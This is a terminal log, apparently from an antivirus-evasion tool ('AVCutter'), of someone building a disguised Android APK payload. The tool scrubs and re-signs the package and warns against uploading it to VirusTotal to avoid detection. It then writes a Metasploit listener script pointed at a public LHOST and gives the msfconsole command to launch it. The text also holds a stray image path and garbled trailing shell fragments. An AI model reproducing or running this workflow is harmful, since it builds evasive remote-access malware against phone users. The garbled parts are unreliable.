 sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/*: No such file or directory
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/*: No such file or directory
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/knfhjttrmt.smali: No such file or directory
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/knfhjttrmt.smali: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/res/values/strings.xml: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
[-] Finished scrubbing the content. Rebuilding the package with APKTool.
[-] Washed package created: /root/Desktop/CYBERSEC.apk
mv: cannot stat '/tmp/payload/dist/CYBERSEC.apk': No such file or directory
[-] Checking for ~/.android/debug.keystore for signing
[-] Attempting to sign the package with your android debug key
[-] Signed the .apk file with ~/.android/debug.keystore
[-] To generate a new key per package use the '-n' option
[-] Cleaning up
[-] Finished generating the payload.
[-] Please do not upload the AVCutted/injected files to VirusTotal.com
[-] Use nodistribute.com, or manual scanning on a device.
[-] Generating an msf listener script
[-] Unable to find the LHOST address on the local machine.
[0] 192.168.159.140
[1] 127.0.0.1
[2] 10.9.60.54
[3] 193.161.193.99
[-] Which address do you wish to place in the listener script? 3
[-] Inserting LHOST=193.161.193.99 into the listener script.
[-] Add an AutoRunScript? [y/N] n
[-] Listener script has been generated: /tmp/CYBERSEC.listener
[-] Start listener with: msfconsole -r /tmp/CYBERSEC.listener
[-] Launch listener now? [y/N] n
[?] Smali file structure: com.ltriluuiko.iujcahvpfy
root@VENOMSEC:~/AVCutter# msfco
root@VENOMSEC: ~ 173x5
portmap.host
161.193.99) 56(84) bytes of data.